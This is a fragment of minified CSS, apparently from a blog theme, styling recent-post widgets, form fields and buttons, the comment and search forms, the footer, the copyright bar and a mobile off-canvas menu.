.np_widget_recent_posts_type_2:last-child .widget-side-post{border:0;margin:0;padding:0}.np_widget_recent_posts .np_widget_recent_posts_type_1:last-child .widget-post{border:0;margin:0;padding:0}#np-content-wrapper form input[type=text],#np-content-wrapper form input[type=tel],#np-content-wrapper form input[type=email],#np-content-wrapper form input[type=url],#np-content-wrapper form textarea,#np-content-wrapper form select{width:87%;padding:12px 8px;border:2px solid #e7e7e7;font-size:14px;line-height:16px;color:#999;margin:0 0 15px 0}#np-content-wrapper form input[type=submit],#np-content-wrapper form button[type=submit]{position:relative;font-family:"Montserrat",serif;font-size:11px;line-height:23px;font-weight:500;text-decoration:none;letter-spacing:.5px;padding:8px 22px;background:#000;color:#fff;border-radius:25px;border:0;text-transform:uppercase;cursor:pointer;transition:background 300ms ease}#np-content-wrapper form input[type=submit]:hover,#np-content-wrapper form button[type=submit]:hover{background:#efefef;color:#000}#commentform input[type=text],#commentform input[type=tel],#commentform input[type=email],#commentform input[type=url],#commentform textarea,#commentform select{width:80%;border-width:2px}#top-search-form #search-text{width:100%}#top-search-form #top-search-button{width:100%;border-radius:0}.np-footer-wrapper{background:#000;color:#fff;padding:50px 0 50px 0}.np-footer-wrapper h3{font-family:"Montserrat",serif;font-weight:600;margin:0 0 30px 0;font-size:14px}.np-copyright-wrapper{font-family:"Montserrat",serif;background:#1a1a1a;color:#fff;padding:10px 0 10px 0;font-size:11px;line-height:12.5px}.np-copyright-wrapper p{margin:3px 0}.mobile-app-container{background:#000}.mobile-app-container a{color:#fff}.mobile-app-container .search-trigger{font-size:20px}.hc-offcanvas-nav .nav-wrapper{background:#000}.hc-offcanvas-nav ul.np-mobile-nav,.hc-offcanvas-nav ul.np-mobile-nav ul{background:#000}.hc-offcanvas-nav a,.hc-offcanvas-nav .nav-item{border-bottom:1px solid #444;padding:10px 17px;font-size:14px}.hc-offcanvas-nav a[href]:not([href="#"])>span.nav-next{border-left:1px solid #444}